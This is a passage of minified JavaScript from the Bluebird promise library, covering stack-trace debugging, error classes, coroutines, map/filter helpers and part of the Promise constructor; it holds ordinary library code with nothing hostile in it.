t=n._getContext();s=p.contextBind(t,e)},n.onUnhandledRejectionHandled=function(e){var t=n._getContext();a=p.contextBind(t,e)};var A=function(){};n.longStackTraces=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!ne.longStackTraces&&$()){var e=n.prototype._captureStackTrace,t=n.prototype._attachExtraTrace,o=n.prototype._dereferenceTrace;ne.longStackTraces=!0,A=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");n.prototype._captureStackTrace=e,n.prototype._attachExtraTrace=t,n.prototype._dereferenceTrace=o,r.deactivateLongStackTraces(),ne.longStackTraces=!1},n.prototype._captureStackTrace=H,n.prototype._attachExtraTrace=V,n.prototype._dereferenceTrace=U,r.activateLongStackTraces()}},n.hasLongStackTraces=function(){return ne.longStackTraces&&$()};var E={unhandledrejection:{before:function(){var e=p.global.onunhandledrejection;return p.global.onunhandledrejection=null,e},after:function(e){p.global.onunhandledrejection=e}},rejectionhandled:{before:function(){var e=p.global.onrejectionhandled;return p.global.onrejectionhandled=null,e},after:function(e){p.global.onrejectionhandled=e}}},M=function(){var e=function(e,t){if(!e)return!p.global.dispatchEvent(t);var n;try{return n=e.before(),!p.global.dispatchEvent(t)}finally{e.after(n)}};try{if("function"==typeof CustomEvent){var t=new CustomEvent("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new CustomEvent(t,{detail:n,cancelable:!0});return d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(E[t],r)}}return"function"==typeof Event?(t=new Event("CustomEvent"),p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new Event(t,{cancelable:!0});return r.detail=n,d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(E[t],r)}):((t=document.createEvent("CustomEvent")).initCustomEvent("testingtheevent",!1,!0,{}),p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=document.createEvent("CustomEvent");return r.initCustomEvent(t,!1,!0,n),e(E[t],r)})}catch(e){}return function(){return!1}}(),O=p.isNode?function(){return t.emit.apply(t,arguments)}:p.global?function(e){var t="on"+e.toLowerCase(),n=p.global[t];return!!n&&(n.apply(p.global,[].slice.call(arguments,1)),!0)}:function(){return!1};function C(e,t){return{promise:t}}var x={promiseCreated:C,promiseFulfilled:C,promiseRejected:C,promiseResolved:C,promiseCancelled:C,promiseChained:function(e,t,n){return{promise:t,child:n}},warning:function(e,t){return{warning:t}},unhandledRejection:function(e,t,n){return{reason:t,promise:n}},rejectionHandled:C},k=function(e){var t=!1;try{t=O.apply(null,arguments)}catch(e){l.throwLater(e),t=!0}var n=!1;try{n=M(e,x[e].apply(null,arguments))}catch(e){l.throwLater(e),n=!0}return n||t};function F(){return!1}function G(e,t,n){var r=this;try{e(t,n,(function(e){if("function"!=typeof e)throw new TypeError("onCancel must be a function, got: "+p.toString(e));r._attachCancellationCallback(e)}))}catch(e){return e}}function I(e){if(!this._isCancellable())return this;var t=this._onCancel();void 0!==t?p.isArray(t)?t.push(e):this._setOnCancel([t,e]):this._setOnCancel(e)}function D(){return this._onCancelField}function R(e){this._onCancelField=e}function j(){this._cancellationParent=void 0,this._onCancelField=void 0}function B(e,t){if(0!=(1&t)){this._cancellationParent=e;var n=e._branchesRemainingToCancel;void 0===n&&(n=0),e._branchesRemainingToCancel=n+1}0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}n.config=function(e){if("longStackTraces"in(e=Object(e))&&(e.longStackTraces?n.longStackTraces():!e.longStackTraces&&n.hasLongStackTraces()&&A()),"warnings"in e){var t=e.warnings;ne.warnings=!!t,P=ne.warnings,p.isObject(t)&&"wForgottenReturn"in t&&(P=!!t.wForgottenReturn)}if("cancellation"in e&&e.cancellation&&!ne.cancellation){if(l.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");n.prototype._clearCancellationData=j,n.prototype._propagateFrom=B,n.prototype._onCancel=D,n.prototype._setOnCancel=R,n.prototype._attachCancellationCallback=I,n.prototype._execute=G,L=B,ne.cancellation=!0}if("monitoring"in e&&(e.monitoring&&!ne.monitoring?(ne.monitoring=!0,n.prototype._fireEvent=k):!e.monitoring&&ne.monitoring&&(ne.monitoring=!1,n.prototype._fireEvent=F)),"asyncHooks"in e&&p.nodeSupportsAsyncResource){var r=ne.asyncHooks,a=!!e.asyncHooks;r!==a&&(ne.asyncHooks=a,a?o():i())}return n},n.prototype._fireEvent=F,n.prototype._execute=function(e,t,n){try{e(t,n)}catch(e){return e}},n.prototype._onCancel=function(){},n.prototype._setOnCancel=function(e){},n.prototype._attachCancellationCallback=function(e){},n.prototype._captureStackTrace=function(){},n.prototype._attachExtraTrace=function(){},n.prototype._dereferenceTrace=function(){},n.prototype._clearCancellationData=function(){},n.prototype._propagateFrom=function(e,t){};var L=function(e,t){0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)};function N(){var e=this._boundTo;return void 0!==e&&e instanceof n?e.isFulfilled()?e.value():void 0:e}function H(){this._trace=new ee(this._peekContext())}function V(e,t){if(h(e)){var n=this._trace;if(void 0!==n&&t&&(n=n._parent),void 0!==n)n.attachExtraTrace(e);else if(!e.__stackCleaned__){var r=z(e);p.notEnumerableProp(e,"stack",r.message+"\n"+r.stack.join("\n")),p.notEnumerableProp(e,"__stackCleaned__",!0)}}}function U(){this._trace=void 0}function W(e,t,r){if(ne.warnings){var o,i=new f(e);if(t)r._attachExtraTrace(i);else if(ne.longStackTraces&&(o=n._peekContext()))o.attachExtraTrace(i);else{var a=z(i);i.stack=a.message+"\n"+a.stack.join("\n")}k("warning",i)||X(i,"",!0)}}function Y(e){for(var t=[],n=0;n<e.length;++n){var r=e[n],o="    (No stack trace)"===r||g.test(r),i=o&&Q(r);o&&!i&&(T&&" "!==r.charAt(0)&&(r="    "+r),t.push(r))}return t}function z(e){var t=e.stack,n=e.toString();return t="string"==typeof t&&t.length>0?function(e){for(var t=e.stack.replace(/\s+$/g,"").split("\n"),n=0;n<t.length;++n){var r=t[n];if("    (No stack trace)"===r||g.test(r))break}return n>0&&"SyntaxError"!=e.name&&(t=t.slice(n)),t}(e):["    (No stack trace)"],{message:n,stack:"SyntaxError"==e.name?t:Y(t)}}function X(e,t,n){if("undefined"!=typeof console){var r;if(p.isObject(e)){var o=e.stack;r=t+b(o,e)}else r=t+String(e);"function"==typeof u?u(r,n):"function"!=typeof console.log&&"object"!=typeof console.log||console.log(r)}}function q(e,t,n,r){var o=!1;try{"function"==typeof t&&(o=!0,"rejectionHandled"===e?t(r):t(n,r))}catch(e){l.throwLater(e)}"unhandledRejection"===e?k(e,n,r)||o||X(n,"Unhandled rejection "):k(e,r)}function K(e){var t;if("function"==typeof e)t="[function "+(e.name||"anonymous")+"]";else{if(t=e&&"function"==typeof e.toString?e.toString():p.toString(e),/\[object [a-zA-Z0-9$_]+\]/.test(t))try{t=JSON.stringify(e)}catch(e){}0===t.length&&(t="(empty array)")}return"(<"+function(e){return e.length<41?e:e.substr(0,38)+"..."}(t)+">, no stack trace)"}function $(){return"function"==typeof te}var Q=function(){return!1},Z=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;function J(e){var t=e.match(Z);if(t)return{fileName:t[1],line:parseInt(t[2],10)}}function ee(e){this._parent=e,this._promisesCreated=0;var t=this._length=1+(void 0===e?0:e._length);te(this,ee),t>32&&this.uncycle()}p.inherits(ee,Error),r.CapturedTrace=ee,ee.prototype.uncycle=function(){var e=this._length;if(!(e<2)){for(var t=[],n={},r=0,o=this;void 0!==o;++r)t.push(o),o=o._parent;for(r=(e=this._length=r)-1;r>=0;--r){var i=t[r].stack;void 0===n[i]&&(n[i]=r)}for(r=0;r<e;++r){var a=n[t[r].stack];if(void 0!==a&&a!==r){a>0&&(t[a-1]._parent=void 0,t[a-1]._length=1),t[r]._parent=void 0,t[r]._length=1;var s=r>0?t[r-1]:this;a<e-1?(s._parent=t[a+1],s._parent.uncycle(),s._length=s._parent._length+1):(s._parent=void 0,s._length=1);for(var u=s._length+1,c=r-2;c>=0;--c)t[c]._length=u,u++;return}}}},ee.prototype.attachExtraTrace=function(e){if(!e.__stackCleaned__){this.uncycle();for(var t=z(e),n=t.message,r=[t.stack],o=this;void 0!==o;)r.push(Y(o.stack.split("\n"))),o=o._parent;!function(e){for(var t=e[0],n=1;n<e.length;++n){for(var r=e[n],o=t.length-1,i=t[o],a=-1,s=r.length-1;s>=0;--s)if(r[s]===i){a=s;break}for(s=a;s>=0;--s){var u=r[s];if(t[o]!==u)break;t.pop(),o--}t=r}}(r),function(e){for(var t=0;t<e.length;++t)(0===e[t].length||t+1<e.length&&e[t][0]===e[t+1][0])&&(e.splice(t,1),t--)}(r),p.notEnumerableProp(e,"stack",function(e,t){for(var n=0;n<t.length-1;++n)t[n].push("From previous event:"),t[n]=t[n].join("\n");return n<t.length&&(t[n]=t[n].join("\n")),e+"\n"+t.join("\n")}(n,r)),p.notEnumerableProp(e,"__stackCleaned__",!0)}};var te=function(){var e=/^\s*at\s*/,t=function(e,t){return"string"==typeof e?e:void 0!==t.name&&void 0!==t.message?t.toString():K(t)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,g=e,b=t;var n=Error.captureStackTrace;return Q=function(e){return y.test(e)},function(e,t){Error.stackTraceLimit+=6,n(e,t),Error.stackTraceLimit-=6}}var r,o=new Error;if("string"==typeof o.stack&&o.stack.split("\n")[0].indexOf("stackDetection@")>=0)return g=/@/,b=t,T=!0,function(e){e.stack=(new Error).stack};try{throw new Error}catch(e){r="stack"in e}return!("stack"in o)&&r&&"number"==typeof Error.stackTraceLimit?(g=e,b=t,function(e){Error.stackTraceLimit+=6;try{throw new Error}catch(t){e.stack=t.stack}Error.stackTraceLimit-=6}):(b=function(e,t){return"string"==typeof e?e:"object"!=typeof t&&"function"!=typeof t||void 0===t.name||void 0===t.message?K(t):t.toString()},null)}();"undefined"!=typeof console&&void 0!==console.warn&&(u=function(e){console.warn(e)},p.isNode&&t.stderr.isTTY?u=function(e,t){var n=t?"[33m":"[31m";console.warn(n+e+"[0m\n")}:p.isNode||"string"!=typeof(new Error).stack||(u=function(e,t){console.warn("%c"+e,t?"color: darkorange":"color: red")}));var ne={warnings:w,longStackTraces:!1,cancellation:!1,monitoring:!1,asyncHooks:!1};return _&&n.longStackTraces(),{asyncHooks:function(){return ne.asyncHooks},longStackTraces:function(){return ne.longStackTraces},warnings:function(){return ne.warnings},cancellation:function(){return ne.cancellation},monitoring:function(){return ne.monitoring},propagateFromFunction:function(){return L},boundValueFunction:function(){return N},checkForgottenReturns:function(e,t,n,r,o){if(void 0===e&&null!==t&&P){if(void 0!==o&&o._returnedNonUndefined())return;if(0==(65535&r._bitField))return;n&&(n+=" ");var i="",a="";if(t._trace){for(var s=t._trace.stack.split("\n"),u=Y(s),c=u.length-1;c>=0;--c){var l=u[c];if(!m.test(l)){var f=l.match(v);f&&(i="at "+f[1]+":"+f[2]+":"+f[3]+" ");break}}if(u.length>0){var p=u[0];for(c=0;c<s.length;++c)if(s[c]===p){c>0&&(a="\n"+s[c-1]);break}}}var d="a promise was created in a "+n+"handler "+i+"but was not returned from it, see http://goo.gl/rRqMUw"+a;r._warn(d,!0,t)}},setBounds:function(e,t){if($()){for(var n,r,o=(e.stack||"").split("\n"),i=(t.stack||"").split("\n"),a=-1,s=-1,u=0;u<o.length;++u)if(c=J(o[u])){n=c.fileName,a=c.line;break}for(u=0;u<i.length;++u){var c;if(c=J(i[u])){r=c.fileName,s=c.line;break}}a<0||s<0||!n||!r||n!==r||a>=s||(Q=function(e){if(y.test(e))return!0;var t=J(e);return!!(t&&t.fileName===n&&a<=t.line&&t.line<=s)})}},warn:W,deprecated:function(e,t){var n=e+" is deprecated and will be removed in a future version.";return t&&(n+=" Use "+t+" instead."),W(n)},CapturedTrace:ee,fireDomEvent:M,fireGlobalEvent:O}}},{"./errors":12,"./es5":13,"./util":36}],10:[function(e,t,n){"use strict";t.exports=function(e){function t(){return this.value}function n(){throw this.reason}e.prototype.return=e.prototype.thenReturn=function(n){return n instanceof e&&n.suppressUnhandledRejections(),this._then(t,void 0,void 0,{value:n},void 0)},e.prototype.throw=e.prototype.thenThrow=function(e){return this._then(n,void 0,void 0,{reason:e},void 0)},e.prototype.catchThrow=function(e){if(arguments.length<=1)return this._then(void 0,n,void 0,{reason:e},void 0);var t=arguments[1],r=function(){throw t};return this.caught(e,r)},e.prototype.catchReturn=function(n){if(arguments.length<=1)return n instanceof e&&n.suppressUnhandledRejections(),this._then(void 0,t,void 0,{value:n},void 0);var r=arguments[1];r instanceof e&&r.suppressUnhandledRejections();var o=function(){return r};return this.caught(n,o)}}},{}],11:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.reduce,r=e.all;function o(){return r(this)}e.prototype.each=function(e){return n(this,e,t,0)._then(o,void 0,void 0,this,void 0)},e.prototype.mapSeries=function(e){return n(this,e,t,t)},e.each=function(e,r){return n(e,r,t,0)._then(o,void 0,void 0,e,void 0)},e.mapSeries=function(e,r){return n(e,r,t,t)}}},{}],12:[function(e,t,n){"use strict";var r,o,i=e("./es5"),a=i.freeze,s=e("./util"),u=s.inherits,c=s.notEnumerableProp;function l(e,t){function n(r){if(!(this instanceof n))return new n(r);c(this,"message","string"==typeof r?r:t),c(this,"name",e),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this)}return u(n,Error),n}var f=l("Warning","warning"),p=l("CancellationError","cancellation error"),d=l("TimeoutError","timeout error"),h=l("AggregateError","aggregate error");try{r=TypeError,o=RangeError}catch(e){r=l("TypeError","type error"),o=l("RangeError","range error")}for(var y="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),m=0;m<y.length;++m)"function"==typeof Array.prototype[y[m]]&&(h.prototype[y[m]]=Array.prototype[y[m]]);i.defineProperty(h.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),h.prototype.isOperational=!0;var v=0;function g(e){if(!(this instanceof g))return new g(e);c(this,"name","OperationalError"),c(this,"message",e),this.cause=e,this.isOperational=!0,e instanceof Error?(c(this,"message",e.message),c(this,"stack",e.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor)}h.prototype.toString=function(){var e=Array(4*v+1).join(" "),t="\n"+e+"AggregateError of:\n";v++,e=Array(4*v+1).join(" ");for(var n=0;n<this.length;++n){for(var r=this[n]===this?"[Circular AggregateError]":this[n]+"",o=r.split("\n"),i=0;i<o.length;++i)o[i]=e+o[i];t+=(r=o.join("\n"))+"\n"}return v--,t},u(g,Error);var b=Error.__BluebirdErrorTypes__;b||(b=a({CancellationError:p,TimeoutError:d,OperationalError:g,RejectionError:g,AggregateError:h}),i.defineProperty(Error,"__BluebirdErrorTypes__",{value:b,writable:!1,enumerable:!1,configurable:!1})),t.exports={Error:Error,TypeError:r,RangeError:o,CancellationError:b.CancellationError,OperationalError:b.OperationalError,TimeoutError:b.TimeoutError,AggregateError:b.AggregateError,Warning:f}},{"./es5":13,"./util":36}],13:[function(e,t,n){var r=function(){"use strict";return void 0===this}();if(r)t.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:r,propertyIsWritable:function(e,t){var n=Object.getOwnPropertyDescriptor(e,t);return!(n&&!n.writable&&!n.set)}};else{var o={}.hasOwnProperty,i={}.toString,a={}.constructor.prototype,s=function(e){var t=[];for(var n in e)o.call(e,n)&&t.push(n);return t};t.exports={isArray:function(e){try{return"[object Array]"===i.call(e)}catch(e){return!1}},keys:s,names:s,defineProperty:function(e,t,n){return e[t]=n.value,e},getDescriptor:function(e,t){return{value:e[t]}},freeze:function(e){return e},getPrototypeOf:function(e){try{return Object(e).constructor.prototype}catch(e){return a}},isES5:r,propertyIsWritable:function(){return!0}}}},{}],14:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.map;e.prototype.filter=function(e,r){return n(this,e,r,t)},e.filter=function(e,r,o){return n(e,r,o,t)}}},{}],15:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=e("./util"),i=t.CancellationError,a=o.errorObj,s=e("./catch_filter")(r);function u(e,t,n){this.promise=e,this.type=t,this.handler=n,this.called=!1,this.cancelPromise=null}function c(e){this.finallyHandler=e}function l(e,t){return null!=e.cancelPromise&&(arguments.length>1?e.cancelPromise._reject(t):e.cancelPromise._cancel(),e.cancelPromise=null,!0)}function f(){return d.call(this,this.promise._target()._settledValue())}function p(e){if(!l(this,e))return a.e=e,a}function d(e){var o=this.promise,s=this.handler;if(!this.called){this.called=!0;var u=this.isFinallyHandler()?s.call(o._boundValue()):s.call(o._boundValue(),e);if(u===r)return u;if(void 0!==u){o._setReturnedNonUndefined();var d=n(u,o);if(d instanceof t){if(null!=this.cancelPromise){if(d._isCancelled()){var h=new i("late cancellation observer");return o._attachExtraTrace(h),a.e=h,a}d.isPending()&&d._attachCancellationCallback(new c(this))}return d._then(f,p,void 0,this,void 0)}}}return o.isRejected()?(l(this),a.e=e,a):(l(this),e)}return u.prototype.isFinallyHandler=function(){return 0===this.type},c.prototype._resultCancelled=function(){l(this.finallyHandler)},t.prototype._passThrough=function(e,t,n,r){return"function"!=typeof e?this.then():this._then(n,r,void 0,new u(this,t,e),void 0)},t.prototype.lastly=t.prototype.finally=function(e){return this._passThrough(e,0,d,d)},t.prototype.tap=function(e){return this._passThrough(e,1,d)},t.prototype.tapCatch=function(e){var n=arguments.length;if(1===n)return this._passThrough(e,1,void 0,d);var r,i=new Array(n-1),a=0;for(r=0;r<n-1;++r){var u=arguments[r];if(!o.isObject(u))return t.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+o.classString(u)));i[a++]=u}i.length=a;var c=arguments[r];return this._passThrough(s(i,c,this),1,void 0,d)},u}},{"./catch_filter":7,"./util":36}],16:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./errors").TypeError,u=e("./util"),c=u.errorObj,l=u.tryCatch,f=[];function p(e,n,o,i){if(a.cancellation()){var s=new t(r),u=this._finallyPromise=new t(r);this._promise=s.lastly((function(){return u})),s._captureStackTrace(),s._setOnCancel(this)}else(this._promise=new t(r))._captureStackTrace();this._stack=i,this._generatorFunction=e,this._receiver=n,this._generator=void 0,this._yieldHandlers="function"==typeof o?[o].concat(f):f,this._yieldedPromise=null,this._cancellationPhase=!1}u.inherits(p,i),p.prototype._isResolved=function(){return null===this._promise},p.prototype._cleanup=function(){this._promise=this._generator=null,a.cancellation()&&null!==this._finallyPromise&&(this._finallyPromise._fulfill(),this._finallyPromise=null)},p.prototype._promiseCancelled=function(){if(!this._isResolved()){var e;if(void 0!==this._generator.return)this._promise._pushContext(),e=l(this._generator.return).call(this._generator,void 0),this._promise._popContext();else{var n=new t.CancellationError("generator .return() sentinel");t.coroutine.returnSentinel=n,this._promise._attachExtraTrace(n),this._promise._pushContext(),e=l(this._generator.throw).call(this._generator,n),this._promise._popContext()}this._cancellationPhase=!0,this._yieldedPromise=null,this._continue(e)}},p.prototype._promiseFulfilled=function(e){this._yieldedPromise=null,this._promise._pushContext();var t=l(this._generator.next).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._promiseRejected=function(e){this._yieldedPromise=null,this._promise._attachExtraTrace(e),this._promise._pushContext();var t=l(this._generator.throw).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._resultCancelled=function(){if(this._yieldedPromise instanceof t){var e=this._yieldedPromise;this._yieldedPromise=null,e.cancel()}},p.prototype.promise=function(){return this._promise},p.prototype._run=function(){this._generator=this._generatorFunction.call(this._receiver),this._receiver=this._generatorFunction=void 0,this._promiseFulfilled(void 0)},p.prototype._continue=function(e){var n=this._promise;if(e===c)return this._cleanup(),this._cancellationPhase?n.cancel():n._rejectCallback(e.e,!1);var r=e.value;if(!0===e.done)return this._cleanup(),this._cancellationPhase?n.cancel():n._resolveCallback(r);var i=o(r,this._promise);if(i instanceof t||null!==(i=function(e,n,r){for(var i=0;i<n.length;++i){r._pushContext();var a=l(n[i])(e);if(r._popContext(),a===c){r._pushContext();var s=t.reject(c.e);return r._popContext(),s}var u=o(a,r);if(u instanceof t)return u}return null}(i,this._yieldHandlers,this._promise))){var a=(i=i._target())._bitField;0==(50397184&a)?(this._yieldedPromise=i,i._proxy(this,null)):0!=(33554432&a)?t._async.invoke(this._promiseFulfilled,this,i._value()):0!=(16777216&a)?t._async.invoke(this._promiseRejected,this,i._reason()):this._promiseCancelled()}else this._promiseRejected(new s("A value %s was yielded that could not be treated as a promise\n\n    See http://goo.gl/MqrFmX\n\n".replace("%s",String(r))+"From coroutine:\n"+this._stack.split("\n").slice(1,-7).join("\n")))},t.coroutine=function(e,t){if("function"!=typeof e)throw new s("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var n=Object(t).yieldHandler,r=p,o=(new Error).stack;return function(){var t=e.apply(this,arguments),i=new r(void 0,void 0,n,o),a=i.promise();return i._generator=t,i._promiseFulfilled(void 0),a}},t.coroutine.addYieldHandler=function(e){if("function"!=typeof e)throw new s("expecting a function but got "+u.classString(e));f.push(e)},t.spawn=function(e){if(a.deprecated("Promise.spawn()","Promise.coroutine()"),"function"!=typeof e)return n("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var r=new p(e,this),o=r.promise();return r._run(t.spawn),o}}},{"./errors":12,"./util":36}],17:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i){var a=e("./util");a.canEvaluate,a.tryCatch,a.errorObj,t.join=function(){var e,t=arguments.length-1;t>0&&"function"==typeof arguments[t]&&(e=arguments[t]);var r=[].slice.call(arguments);e&&r.pop();var o=new n(r).promise();return void 0!==e?o.spread(e):o}}},{"./util":36}],18:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./util"),u=s.tryCatch,c=s.errorObj,l=t._async;function f(e,n,r,o){this.constructor$(e),this._promise._captureStackTrace();var a=t._getContext();if(this._callback=s.contextBind(a,n),this._preservedValues=o===i?new Array(this.length()):null,this._limit=r,this._inFlight=0,this._queue=[],l.invoke(this._asyncInit,this,void 0),s.isArray(e))for(var u=0;u<e.length;++u){var c=e[u];c instanceof t&&c.suppressUnhandledRejections()}}function p(e,n,o,i){if("function"!=typeof n)return r("expecting a function but got "+s.classString(n));var a=0;if(void 0!==o){if("object"!=typeof o||null===o)return t.reject(new TypeError("options argument must be an object but it is "+s.classString(o)));if("number"!=typeof o.concurrency)return t.reject(new TypeError("'concurrency' must be a number but it is "+s.classString(o.concurrency)));a=o.concurrency}return new f(e,n,a="number"==typeof a&&isFinite(a)&&a>=1?a:0,i).promise()}s.inherits(f,n),f.prototype._asyncInit=function(){this._init$(void 0,-2)},f.prototype._init=function(){},f.prototype._promiseFulfilled=function(e,n){var r=this._values,i=this.length(),s=this._preservedValues,l=this._limit;if(n<0){if(r[n=-1*n-1]=e,l>=1&&(this._inFlight--,this._drainQueue(),this._isResolved()))return!0}else{if(l>=1&&this._inFlight>=l)return r[n]=e,this._queue.push(n),!1;null!==s&&(s[n]=e);var f=this._promise,p=this._callback,d=f._boundValue();f._pushContext();var h=u(p).call(d,e,n,i),y=f._popContext();if(a.checkForgottenReturns(h,y,null!==s?"Promise.filter":"Promise.map",f),h===c)return this._reject(h.e),!0;var m=o(h,this._promise);if(m instanceof t){var v=(m=m._target())._bitField;if(0==(50397184&v))return l>=1&&this._inFlight++,r[n]=m,m._proxy(this,-1*(n+1)),!1;if(0==(33554432&v))return 0!=(16777216&v)?(this._reject(m._reason()),!0):(this._cancel(),!0);h=m._value()}r[n]=h}return++this._totalResolved>=i&&(null!==s?this._filter(r,s):this._resolve(r),!0)},f.prototype._drainQueue=function(){for(var e=this._queue,t=this._limit,n=this._values;e.length>0&&this._inFlight<t;){if(this._isResolved())return;var r=e.pop();this._promiseFulfilled(n[r],r)}},f.prototype._filter=function(e,t){for(var n=t.length,r=new Array(n),o=0,i=0;i<n;++i)e[i]&&(r[o++]=t[i]);r.length=o,this._resolve(r)},f.prototype.preservedValues=function(){return this._preservedValues},t.prototype.map=function(e,t){return p(this,e,t,null)},t.map=function(e,t,n,r){return p(e,t,n,r)}}},{"./util":36}],19:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i){var a=e("./util"),s=a.tryCatch;t.method=function(e){if("function"!=typeof e)throw new t.TypeError("expecting a function but got "+a.classString(e));return function(){var r=new t(n);r._captureStackTrace(),r._pushContext();var o=s(e).apply(this,arguments),a=r._popContext();return i.checkForgottenReturns(o,a,"Promise.method",r),r._resolveFromSyncValue(o),r}},t.attempt=t.try=function(e){if("function"!=typeof e)return o("expecting a function but got "+a.classString(e));var r,u=new t(n);if(u._captureStackTrace(),u._pushContext(),arguments.length>1){i.deprecated("calling Promise.try with more than 1 argument");var c=arguments[1],l=arguments[2];r=a.isArray(c)?s(e).apply(l,c):s(e).call(l,c)}else r=s(e)();var f=u._popContext();return i.checkForgottenReturns(r,f,"Promise.try",u),u._resolveFromSyncValue(r),u},t.prototype._resolveFromSyncValue=function(e){e===a.errorObj?this._rejectCallback(e.e,!1):this._resolveCallback(e,!0)}}},{"./util":36}],20:[function(e,t,n){"use strict";var r=e("./util"),o=r.maybeWrapAsError,i=e("./errors").OperationalError,a=e("./es5"),s=/^(?:name|message|stack|cause)$/;function u(e){var t;if(function(e){return e instanceof Error&&a.getPrototypeOf(e)===Error.prototype}(e)){(t=new i(e)).name=e.name,t.message=e.message,t.stack=e.stack;for(var n=a.keys(e),o=0;o<n.length;++o){var u=n[o];s.test(u)||(t[u]=e[u])}return t}return r.markAsOriginatingFromRejection(e),e}t.exports=function(e,t){return function(n,r){if(null!==e){if(n){var i=u(o(n));e._attachExtraTrace(i),e._reject(i)}else if(t){var a=[].slice.call(arguments,1);e._fulfill(a)}else e._fulfill(r);e=null}}}},{"./errors":12,"./es5":13,"./util":36}],21:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=t._async,o=n.tryCatch,i=n.errorObj;function a(e,t){if(!n.isArray(e))return s.call(this,e,t);var a=o(t).apply(this._boundValue(),[null].concat(e));a===i&&r.throwLater(a.e)}function s(e,t){var n=this._boundValue(),a=void 0===e?o(t).call(n,null):o(t).call(n,null,e);a===i&&r.throwLater(a.e)}function u(e,t){if(!e){var n=new Error(e+"");n.cause=e,e=n}var a=o(t).call(this._boundValue(),e);a===i&&r.throwLater(a.e)}t.prototype.asCallback=t.prototype.nodeify=function(e,t){if("function"==typeof e){var n=s;void 0!==t&&Object(t).spread&&(n=a),this._then(n,u,void 0,this,e)}return this}}},{"./util":36}],22:[function(e,n,r){"use strict";n.exports=function(){var r=function(){return new g("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},o=function(){return new G.PromiseInspection(this._target())},i=function(e){return G.reject(new g(e))};function a(){}var s={},u=e("./util");u.setReflectHandler(o);var c=function(){var e=t.domain;return void 0===e?null:e},l=function(){return{domain:c(),async:null}},f=u.isNode&&u.nodeSupportsAsyncResource?e("async_hooks").AsyncResource:null,p=function(){return{domain:c(),async:new f("Bluebird::Promise")}},d=u.isNode?l:function(){return null};u.notEnumerableProp(G,"_getContext",d);var h=e("./es5"),y=e("./async"),m=new y;h.defineProperty(G,"_async",{value:m});var v=e("./errors"),g=G.TypeError=v.TypeError;G.RangeError=v.RangeError;var b=G.CancellationError=v.CancellationError;G.TimeoutError=v.TimeoutError,G.OperationalError=v.OperationalError,G.RejectionError=v.OperationalError,G.AggregateError=v.AggregateError;var T=function(){},S={},w={},_=e("./thenables")(G,T),P=e("./promise_array")(G,T,_,i,a),A=e("./context")(G),E=A.create,M=e("./debuggability")(G,A,(function(){d=p,u.notEnumerableProp(G,"_getContext",p)}),(function(){d=l,u.notEnumerableProp(G,"_getContext",l)})),O=(M.CapturedTrace,e("./finally")(G,_,w)),C=e("./catch_filter")(w),x=e("./nodeback"),k=u.errorObj,F=u.tryCatch;function G(e){e!==T&&function(e,t){if(null==e||e.constructor!==G)throw new g("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof t)throw new g("expecting a function but got "+u.classString(t))}(this,e),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(e),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function I(e){this.promise._resolveCallback(e)}function D(e){this.promise._rejectCallback(e,!1)}function R(e){var t=new G(T);t._fulfillmentHandler0=e,t._rejectionHandler0=e,t._promise0=e,t._receiver0=e}return G.prototype.toString=function(){return"[object Promise]"},G.prototype.caught=G.prototype.catch=function(e){var t=arguments.length;if(t>1){var n,r=new Array(t-1),o=0;for(n=0;n<t-1;++n){var a=arguments[n];if(!u.isObject(a))return i("Catch statement predicate: expecting an object but got "+u.classString(a));r[o++]=a}if(r.length=o,"function"!=typeof(e=arguments[n]))throw new g("The last argument to .catch() must be a function, got "+u.toString(e));return this.then(void 0,C(r,e,this))}return this.then(void 0,e)},G.prototype.reflect=function(){return this._then(o,o,void 0,this,void 0)},G.prototype.then=function(e,t){if(M.warnings()&&arguments.length>0&&"function"!=typeof e&&"function"!=typeof t){var n=".then() only accepts functions but was passed: "+u.classString(e);arguments.length>1&&(n+=", "+u.classString(t)),this._warn(n)}return this._then(e,t,void 0,void 0,void 0)},G.prototype.done=function(e,t){this._then(e,t,void 0,void 